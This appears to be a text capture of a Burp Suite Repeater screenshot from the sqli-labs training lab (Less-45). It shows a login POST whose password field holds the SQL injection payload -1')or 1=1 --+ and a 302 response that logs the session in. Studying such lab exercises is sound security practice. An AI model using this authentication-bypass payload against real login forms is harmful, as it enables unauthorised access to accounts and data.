 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help Turbo Intruder
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Go Cancel < | ▼ > | ▼ Follow redirection Target: http://192.168.100.1 ?
Request
Raw Params Headers Hex
POST /sqli-labs/Less-45/login.php HTTP/1.1
Host: 192.168.100.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101
Firefox/104.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Origin: http://192.168.100.1
Connection: close
Referer: http://192.168.100.1/sqli-labs/Less-43/index.php
Cookie: PHPSESSID=s6su3oqohjbjv68pl7o6dkmi00
Upgrade-Insecure-Requests: 1
login_user=asd&login_password=-1')or 1=1 --+&mysubmit=Login
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Wed, 07 Sep 2022 13:08:11 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: Auth=1; expires=Wed, 07-Sep-2022 14:08:11 GMT
Location: logged-in.php
Content-Length: 254
Connection: close
Content-Type: text/html
<html>
<head>
</head>
<body bgcolor="#000000">
<font size="3" color="#FFFF00">
<div align="right">
<a style="font-size:.8em;color:#FFFF00" href='index.php'><img
src="../images/Home.png" height='45'; width='45'></br>HOME</a>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 682 bytes | 19 millis